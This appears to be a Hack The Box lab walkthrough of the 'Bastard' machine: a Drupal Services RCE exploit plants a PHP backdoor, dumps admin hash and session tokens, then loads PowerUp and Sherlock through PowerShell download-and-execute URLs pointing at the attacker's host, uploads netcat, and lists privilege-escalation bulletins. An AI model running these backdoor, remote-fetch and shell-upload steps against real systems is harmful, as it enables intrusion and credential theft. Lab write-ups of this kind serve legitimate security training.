 I removed the extra slash from the php code, but the exploit still failed.
I removed the extra slash from the php code, but the exploit still failed.
 Let's look at the response we're getting back in Burp. It's a 404 error. Is this the right path?
Let's look at the response we're getting back in Burp. It's a 404 error. Is this the right path?
 Could just /rest/ work? It does!
Could just /rest/ work? It does!
 Now I just need to update the php exploit with the appropriate path.
Now I just need to update the php exploit with the appropriate path.

 Running the exploit...
Running the exploit...
\| \~/cybersecurity/htb/boxes/10.10.10.9-bastard/exploit ······················· 1m 2s 17:14:28 ─╮
❯ php 41564.php ─╯
PHP Warning: Module \'curl\' already loaded in Unknown on line 0
\# Exploit Title: Drupal 7.x Services Module Remote Code Execution
\# Vendor Homepage: <https://www.drupal.org/project/services>
\# Exploit Author: Charles FOL
\# Contact: <https://twitter.com/ambionics>
\# Website: <https://www.ambionics.io/blog/drupal-services-module-rce>
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Unable to obtains endpoint\'s cache value
Taking a look at those files, I see user information including a password hash, and session data was retrieved.
\| \~/cybersecurity/htb/boxes/10.10.10.9-bastard/exploit ························· 56s 17:15:32 ─╮
❯ cat user.json ─╯
{
\"uid\": \"1\",
\"name\": \"admin\",
\"mail\": \"drupal@hackthebox.gr\",
\"theme\": \"\",
\"created\": \"1489920428\",
\"access\": \"1602105553\",
\"login\": 1602105701,
\"status\": \"1\",
\"timezone\": \"Europe\\/Athens\",
\"language\": \"\",
\"picture\": null,
\"init\": \"drupal@hackthebox.gr\",
\"data\": false,
\"roles\": {
\"2\": \"authenticated user\",
\"3\": \"administrator\"
},
\"rdf_mapping\": {
\"rdftype\": \[
\"sioc:UserAccount\"
\],
\"name\": {
\"predicates\": \[
\"foaf:name\"
\]
},
\"homepage\": {
\"predicates\": \[
\"foaf:page\"
\],
\"type\": \"rel\"
}
},
\"pass\": \"\$S\$DRYKUR0xDeqClnV5W0dnncafeE.Wi4YytNcBmmCtwOjrcH5FJSaE\"
}#
\| \~/cybersecurity/htb/boxes/10.10.10.9-bastard/exploit ·································· 17:15:39 ─╮
❯ cat session.json ─╯
{
\"session_name\": \"SESS12ca17b49af2289436f303e0166030a2\",
\"session_id\": \"o3kRFIm8TeZ0MYpHSFqH41WwjdjBFrSftUFavQM57c4\",
\"token\": \"ubDLSTN0071MEemiSxXspfFx9KpLHk-0aTc1IaHq1DU\"
}#
Since I have the correct URL now, I changed the target IP back to 10.10.10.9 in the exploit code and reran the exploit.
\| \~/cybersecurity/htb/boxes/10.10.10.9-bastard/exploit ·································· 17:23:29 ─╮
❯ php 41564.php ─╯
PHP Warning: Module \'curl\' already loaded in Unknown on line 0
\# Exploit Title: Drupal 7.x Services Module Remote Code Execution
\# Vendor Homepage: <https://www.drupal.org/project/services>
\# Exploit Author: Charles FOL
\# Contact: <https://twitter.com/ambionics>
\# Website: <https://www.ambionics.io/blog/drupal-services-module-rce>
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: <http://10.10.10.9/borari.php>
This time I can see that my php backdoor has been written. I'm getting a 500 server error for some reason though.
I can use the session info to create a cookie that allows me to log in to Drupal as admin.
 Ok, the PHP backdoor is working now. It turns out that I have to only use one single space to indent in php. I didn't know that and had double-space indented each line.
Ok, the PHP backdoor is working now. It turns out that I have to only use one single space to indent in php. I didn't know that and had double-space indented each line.
 I grabbed the systeminfo output from the machine.
I grabbed the systeminfo output from the machine.
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00496-001-0001283-84782
Original Install Date: 18/3/2017, 7:04:46 ŁŁ
System Boot Time: 8/10/2020, 12:59:47 §Ł
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
\[01\]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD \~2000 Mhz
\[02\]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD \~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\\Windows
System Directory: C:\\Windows\\system32
Boot Device: \\Device\\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.588 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.609 MB
Virtual Memory: In Use: 486 MB
Page File Location(s): C:\\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
\[01\]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
\[01\]: 10.10.10.9
Then I grabbed a new win-exp-sugg database, and ran systeminfo against it.
\| \~/cybersecurity/htb/boxes/10.10.10.9-bastard/scans ···························· 4s 18:09:44 ─╮
❯ python \~/cybersecurity/Tools/target-tools/windows/Windows-Exploit-Suggester/windows-exploit-suggester.py -update
\| \~/cybersecurity/htb/boxes/10.10.10.9-bastard/scans ···································· 18:10:46 ─╮
❯ python \~/cybersecurity/Tools/target-tools/windows/Windows-Exploit-Suggester/windows-exploit-suggester.py -i systeminfo.txt -d 2020-10-07-mssb.xls
\[\*\] initiating winsploit version 3.3\...
\[\*\] database file detected as xls or xlsx based on extension
\[\*\] attempting to read from the systeminfo input file
\[+\] systeminfo input file read successfully (utf-8)
\[\*\] querying database file for potential vulnerabilities
\[\*\] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits
\[\*\] there are now 197 remaining vulns
\[+\] \[E\] exploitdb PoC, \[M\] Metasploit module, \[\*\] missing bulletin
\[+\] windows version identified as \'Windows 2008 R2 64-bit\'
\[\*\]
\[M\] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
\[M\] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
\[E\] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
\[\*\] <http://www.exploit-db.com/exploits/35273/> \-- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
\[\*\] <http://www.exploit-db.com/exploits/34815/> \-- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
\[\*\]
\[E\] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
\[M\] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
\[M\] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
\[E\] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
\[E\] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
\[M\] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
\[M\] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
\[\*\] done
I'll also execute PowerUp.ps1 on the target in memory hosted from my Kali host using the following URL in my php backdoor.
10.10.10.9/borari.php?fexec=echo IEX(New-Object Net.WebClient).DownloadString(\'http://10.10.14.13/PowerUp.ps1\') \| powershell -noprofile -
I can see that the script was grabbed and is currently executing.
\| \~/cybersecurity/Tools/target-tools/windows ······························ 30s 18:19:32 ─╮
❯ py-serve ─╯
Serving HTTP on 0.0.0.0 port 80 \...
10.10.10.9 - - \[07/Oct/2020 18:24:06\] \"GET /PowerUp.ps1 HTTP/1.1\" 200 -
While this is running, I uploaded nc64.exe to the target with my php backdoor function. The web browser just loaded a blank page, but I can see in my py-serve terminal that the binary was grabbed.
10.10.10.9/borari.php?fupload=nc64.exe
/usr/share/windows-resources/binaries ············································ 18:29:25 ─╮
❯ py-serve ─╯
Serving HTTP on 0.0.0.0 port 80 \...
10.10.10.9 - - \[07/Oct/2020 18:30:59\] \"GET /nc64.exe HTTP/1.0\" 200 -

Based on the PowerUp output, I can write to anything in the C:\oracle\ora90\* directory. If Oracle is running, this may be a way to get privilege escalation. I can check the running services with netstat -an. It doesn't look like it's running though.
 Another good privesc script for Windows is Sherlock. I ran that reflectively also.
Another good privesc script for Windows is Sherlock. I ran that reflectively also.
http://10.10.10.9/borari.php?fexec=echo%20IEX(New-Object%20Net.WebClient).DownloadString(%27http://10.10.14.13/Sherlock.ps1%27)%20|%20powershell%20%20-noprofile%20-
| ~/cybersecurity/Tools/target-tools/windows ······························ 58s 18:43:52 ─╮
❯ py-serve ─╯
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.9 - - [07/Oct/2020 18:44:03] "GET /Sherlock.ps1 HTTP/1.1" 200 -
A few Vulns were discovered.
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : <https://www.exploit-db.com/exploits/19930/>
VulnStatus : Appears Vulnerable
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : <https://www.exploit-db.com/exploits/37367/>
VulnStatus : Appears Vulnerable
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : <https://www.exploit-db.com/exploits/39719/>
VulnStatus : Appears Vulnerable
